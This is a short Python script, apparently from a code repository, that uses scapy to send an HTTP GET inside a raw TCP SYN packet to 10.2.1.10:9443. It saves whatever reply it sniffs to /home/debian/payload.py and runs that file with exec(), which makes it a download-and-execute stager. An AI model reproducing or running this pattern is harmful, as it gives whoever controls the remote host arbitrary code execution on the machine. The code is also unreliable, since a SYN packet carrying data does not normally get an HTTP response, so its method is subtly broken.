 from scapy.all import send, sniff, IP, TCP, Raw
payload = "/home/debian/payload.py"
def send_get_request(port, endpoint="/"):
    ip = "10.2.1.10"
    payload = f"GET {endpoint} HTTP/1.1\r\nHost: {ip}\r\n\r\n"
    packet = IP(dst=ip)/TCP(dport=int(port), sport=12345, flags="S")/Raw(load=payload)
    send(packet)
    print(f"Sent HTTP GET request to {ip}:{port}{endpoint}")
    print("Waiting for response...")
    sniff(filter=f"tcp and src host {ip} and src port {port}", prn=handle_response, timeout=10, store=0)
def handle_response(packet):
    if packet.haslayer(Raw):
        response = packet[Raw].load.decode(errors='ignore')
        print("Received Response:")
        print(response) # prints the payload
        with open(payload, "w") as file:
            file.write(response)
        exec(open('/home/debian/payload.py').read())
if __name__ == "__main__":
    port = "9443"
    endpoint = "/"
    send_get_request(port, endpoint)